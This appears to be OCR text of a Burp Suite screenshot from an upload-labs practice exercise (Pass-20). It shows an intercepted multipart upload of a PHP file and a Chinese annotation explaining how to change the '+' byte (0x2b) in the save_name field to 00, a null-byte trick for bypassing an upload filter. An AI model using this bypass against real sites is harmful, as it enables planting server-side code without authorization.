 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.7:80
Forward Drop Intercept is on Action Comment this item ?
+ 的16进制是2b，改为 00
Raw Params Headers Hex
1d 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http://192.1
1e 36 38 2e 34 33 2e 37 0d 0a 43 6f 6e 6e 65 63 74 68.43.7Connect
1f 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 ion: closeRefe
20 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e rer: http://192.
21 31 36 38 2e 34 33 2e 37 2f 75 70 6c 6f 61 64 2d 168.43.7/upload-
22 6c 61 62 73 2f 50 61 73 73 2d 32 30 2f 69 6e 64 labs/Pass-20/ind
23 65 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 2d ex.phpUpgrade-
24 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
25 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d s: 1--------
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 2d 31 39 37 31 38 31 39 38 39 35 35 -----19718198955
28 34 34 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 447Content-Dis
29 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
2a 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
2b 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
2c 65 3d 22 74 65 73 74 2e 70 68 70 22 0d 0a 43 6f e="test.php"Co
2d 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
2e 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 ication/octet-st
2f 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 70 ream<?phpp
30 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f 3e 0d 0a 2d hpinfo();?>-
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 37 31 ------------1971
33 38 31 39 38 39 35 35 34 34 37 0d 0a 43 6f 6e 74 8198955447Cont
34 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
35 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
36 3d 22 73 61 76 65 5f 6e 61 6d 65 22 0d 0a 0d 0a ="save_name"
37 74 65 73 74 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d 2d
行者匠心
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 2d 2d 2d 2d 31 39 37 31 38 31 39 38 --------19718198